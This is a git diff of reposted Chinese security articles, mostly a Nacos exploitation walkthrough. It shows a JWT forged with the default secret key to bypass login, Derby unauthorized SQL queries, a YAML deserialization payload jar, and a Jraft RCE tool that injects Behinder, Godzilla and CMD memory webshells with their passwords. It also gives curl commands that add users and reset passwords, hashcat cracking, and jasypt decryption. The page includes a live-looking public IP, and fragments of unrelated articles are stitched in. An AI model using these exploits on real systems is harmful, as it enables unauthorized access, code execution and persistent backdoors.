GET /nacos/v1/auth/users?pageNo=1&pageSize=9&accessToken=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImlhdCI6MTc0NTgzNTYwOH0.gk9tFDRWDozKj-fsLAXSxnpojBklSaOVPNbUneqTSpw HTTP/1.1

|

||||

|

||||

Host:

|

||||

|

||||

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0

|

||||

|

||||

Accept: application/json, text/plain, */*

|

||||

|

||||

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

|

||||

|

||||

Accept-Encoding: gzip, deflate, br

|

||||

|

||||

Origin: http://47.83.174.204:8848

|

||||

|

||||

Connection: keep-alive

|

||||

|

||||

Referer: http://47.83.174.204:8848/nacos/

|

||||

|

||||

Priority: u=0

|

||||

|

||||

```

|

||||

@ -216,7 +256,7 @@ nacos存在默认用户nacos,所以我们可以尝试获取此默认用户的n

|

||||

|

||||

https://tool.lu/timestamp/

|

||||

|

||||

|

||||

|

||||

|

||||

我直接生成到2080了直接用我的就行

|

||||

|

||||

@ -228,26 +268,32 @@ https://jwt.io/

|

||||

|

||||

复制默认的key,填写如下所示

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImlhdCI6MTc0NTgzNTYwOH0.gk9tFDRWDozKj-fsLAXSxnpojBklSaOVPNbUneqTSpw

|

||||

|

||||

|

||||

{

|

||||

|

||||

"sub": "nacos",

|

||||

|

||||

"iat": 1745835608

|

||||

|

||||

}

|

||||

|

||||

{

|

||||

|

||||

"alg": "HS256",

|

||||

|

||||

"typ": "JWT"

|

||||

|

||||

}

|

||||

|

||||

|

||||

带上token访问用户列表即可绕过403

|

||||

|

||||

|

||||

|

||||

|

||||

**直接登录到后台**

|

||||

:

|

||||

@ -258,9 +304,9 @@ Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsI

|

||||

|

||||

添加之后点击放行不要关闭拦截

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

之后关闭拦截即可

|

||||



### 6.Derby未授权访问(CVE-2021-29442)

|

||||

@ -271,7 +317,7 @@ nacos带有一个嵌入式的小型数据库derby,默认无需认证即可被

|

||||

|

||||

/nacos/v1/cs/ops/derby?sql=select * from users

|

||||

|

||||

|

||||

|

||||

### 7.Nacos Client Yaml反序列化漏洞

|

||||

|

||||

这个我没复现出来,网上找了几个但是都没有。。。。

|

||||



@ -296,23 +342,27 @@ jar -cvf yaml-payload.jar -C src/ .

|

||||

|

||||

|

||||

jar:Java 自带的归档工具(类似 tar 或 zip),用于创建、查看或解压 JAR 文件。

|

||||

|

||||

-c(create):创建一个新的 JAR 文件。

|

||||

|

||||

-v(verbose):显示详细输出(打包的文件列表)。

|

||||

|

||||

-f(file):指定生成的 JAR 文件名(这里是 yaml-payload.jar)。

|

||||

|

||||

-C src/:切换到 src/ 目录(相当于 cd src/)。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

将生成的jar文件传到服务器上,到指定目录,开启web服务

|

||||

|

||||

|

||||

|

||||

|

||||

在Nacos发现dataid为db-config

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

我只是复现到这了,试了几个,没成功就停了。

|

||||

|

||||

@ -339,58 +389,84 @@ poc:https://github.com/c0olw/NacosRce

|

||||

|

||||



执行命令同时注入内存马

|

||||

|

||||

|

||||

|

||||

|

||||

直接使用webshell管理工具进行链接即可

|

||||

|

||||

自动注入内存马并执行命令 java -jar NacosRce.jar Url Jraft端口 "Command"

|

||||

|

||||

java -jar NacosRce.jar http://192.168.90.1:8848/nacos 7848 "whoami"

|

||||

|

||||

只注入内存马

|

||||

|

||||

java -jar NacosRce.jar http://192.168.90.1:8848/nacos 7848 memshell

|

||||

|

||||

|

||||

内存马说明:

|

||||

|

||||

一、冰蝎内存马:

|

||||

|

||||

1、需要设置请求头x-client-data:rebeyond

|

||||

|

||||

2、设置Referer:https://www.google.com/

|

||||

|

||||

3、路径随意

|

||||

|

||||

4、密码rebeyond

|

||||

|

||||

二、哥斯拉内存马:

|

||||

|

||||

1、需要设置请求头x-client-data:godzilla

|

||||

|

||||

2、设置Referer:https://www.google.com/

|

||||

|

||||

3、路径随意

|

||||

|

||||

4、密码是pass 和 key

|

||||

|

||||

三、CMD内存马:

|

||||

|

||||

1、需要设置请求头x-client-data:cmd

|

||||

|

||||

2、设置Referer:https://www.google.com/

|

||||

|

||||

3、请求头cmd:要执行的命令

|

||||

|

||||

v0.5版本实现了:

|

||||

|

||||

1、不出网漏洞利用

|

||||

|

||||

2、可多次发起漏洞利用

|

||||

|

||||

3、同时注入冰蝎/哥斯拉/CMD内存马

|

||||

|

||||

4、内存马对nacos多版本进行了兼容

|

||||

|

||||

tips:

|

||||

|

||||

1、请用jdk1.8

|

||||

|

||||

2、适用于 Nacos 2.x <= 2.2.2

|

||||

|

||||

3、非集群的也能打哦

|

||||

|

||||

4、此内存马重启nacos依然存活

|

||||

|

||||

关于Windows

|

||||

|

||||

如用下面的方式执行,注入内存马时会生成临时文件 C:\Windows\Temp\nacos_data_temp 和 C:\Windows\Temp\nacos_data_temp.class 文件

|

||||

|

||||

java -jar NacosRce.jar http://192.168.90.1:8848 7848 "whoami" windows

|

||||

|

||||

如果没有在最后加 windows,临时文件会在 /tmp/nacos_data_temp /tmp/nacos_data_temp.class,所以权限足够的话,不指定windows也能打成功

|

||||

|

||||

windows 没打成功也许是因为没权限操作C盘或其他原因

|

||||



## 9. Nacos RCE

|

||||

|

||||

这个漏洞涉及两个路径,其中derby其实就是CVE-2021-29441

|

||||

|

||||

/nacos/v1/cs/ops/data/removal

|

||||

|

||||

/nacos/v1/cs/ops/derby

|

||||

|

||||

测试版本:nacos1.4.0(2.3.2也成功),默认状态

|

||||

@ -403,7 +479,7 @@ windows 没打成功也许是因为没权限操作C盘或其他原因

|

||||

```

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||



默认会在5000端口打开服务

|

||||

|

||||

@ -412,18 +488,20 @@ windows 没打成功也许是因为没权限操作C盘或其他原因

|

||||

当系统为未授权访问时,可直接触发RCE

|

||||

|

||||

Nacos_Rce.py -t 192.168.67.129 -p 5000 -u http://192.168.67.134:8848 -c whoami

|

||||

|

||||

#-t vps ip

|

||||

|

||||

#-p 端口地址

|

||||

|

||||

#-u nacos web地址

|

||||

|

||||

# -c 指定命令

|

||||

|

||||

|

||||

|

||||

|

||||

如果显示未知用户或者未找到用户,则表示nacos启用了鉴权需要伪造JWT绕过登陆授权,在文件Nacos_Rce.py文件中设置请求头即可。只要能够绕过登陆授权,就可能能RCE。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

```

|

||||

@ -436,46 +514,35 @@ hashcat -a 0 -m 3200 hashes.txt rockyou.txt -w 3 -O -D 1,2 --show

|

||||

### 配置文件密文 jasypt

|

||||

|

||||

java -cp jasypt-1.9.3.jar org.jasypt.intf.cli.JasyptPBEStringEncryptionCLI input="123456" password="salt123" algorithm="PBEWithMD5AndDES"

|

||||

|

||||

java -cp jasypt-1.9.3.jar org.jasypt.intf.cli.JasyptPBEStringDecryptionCLI input="MecKdyPwwkD+AqUKPy1GlQ==" password="salt123" algorithm="PBEWithMD5AndDES"

|

||||

### 11、常用命令

|

||||

|

||||

http://127.0.0.1:8848/nacos/v1/console/server/state

|

||||

|

||||

http://xx.xx.xx.xx/v1/console/server/state

|

||||

|

||||

http://127.0.0.1:8848/nacos/v1/auth/users?search=accurate&pageNo=1&pageSize=9 get查询用户

|

||||

|

||||

curl -v --data-binary "username=test&password=123456" "http://127.0.0.1:8848/nacos/v1/auth/users" post添加用户

|

||||

|

||||

curl -X PUT 'http://127.0.0.1:8848/nacos/v1/auth/users?accessToken=' -d 'username=test&newPassword=test123' 修改密码

|

||||

|

||||

http://127.0.0.1:8848/nacos/v1/cs/configs?search=accurate&dataId=&group=&pageNo=1&pageSize=99 获取配置信息

|

||||

|

||||

http://127.0.0.1:8848/nacos/v1/core/cluster/nodes 获取集群信息

|

||||

|

||||

curl --data-binary "username=nacos&password=nacos" "http://127.0.0.1:8848/nacos/v1/auth/users/login" 登陆

|

||||

|

||||

原文链接:

|

||||

https://www.freebuf.com/articles/web/428863.html

|

||||

|

||||

欢迎师傅们加入

|

||||

内部网络安全学习圈子

|

||||

。

|

||||

圈子提供三大板块的内容:

|

||||

|

||||

1、网络安全0.1-1学习:每周发布学习任务,由浅入深,循序渐进,从常见的

|

||||

Web漏洞原理与利用、业务逻辑漏洞与挖掘、

|

||||

SRC挖掘、到WAF绕过、代码审计、钓鱼与免杀,再到LinuxWindows内网、提权、权限维持、隧道代理、域渗透、云安全、AI安全,层层递进。

|

||||

会发布相应的参考资料及建议,成员自行学习实践,并会根据每周任务选取1-3位完成优秀的成员,进行红包奖励。

|

||||

黑白之道发布、转载的文章中所涉及的技术、思路和工具仅供以安全为目的的学习交流使用,任何人不得将其用于非法用途及盈利等目的,否则后果自行承担!

|

||||

|

||||

2、SRC漏洞挖掘专项:内容包含

|

||||

src漏洞知识库、

|

||||

src挖掘技巧、src视频教程等,一起学习赚赏金技巧

|

||||

|

||||

3、常态化内容:

|

||||

日常分享优质学习资源与攻防渗透技巧,包括但不限于红蓝安全攻防、免杀、SRC挖掘技巧、攻防渗透tips、视频教程、手册、学习路线,针对网络安全成员的普遍水平,并为星友提供了教程方法技巧tips等等。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

此前的一下学习记录:

|

||||

|

||||

|

||||

|

||||

|

||||

如侵权请私聊我们删文

|

||||

|

||||

|

||||

**END**

|

||||

|

||||

|

||||

|

||||

@ -1,5 +1,5 @@

|

||||

# 支付类漏洞挖掘技巧总结

|

||||

菜狗 富贵安全 2025-05-08 00:01

|

||||

菜狗 富贵安全 2025-05-09 00:03

|

||||

|

||||

## 前言:

|

||||

|

||||

@ -95,6 +95,7 @@

|

||||

|

||||

|

||||

|

||||

|

||||





提交订单实际支付金额未变仍是一个商品的价格,但是实际套餐已经变成了四个。

|

||||

|

||||

|

||||

|

||||

File diff suppressed because it is too large

Load Diff

@ -1,5 +1,5 @@

|

||||

# 通过细节挖掘漏洞的艺术

|

||||

菜狗 富贵安全 2025-05-08 00:01

|

||||

菜狗 富贵安全 2025-05-09 00:03

|

||||

|

||||

### 低价享受高价

|

||||

|

||||

|

||||

Loading…

x

Reference in New Issue

Block a user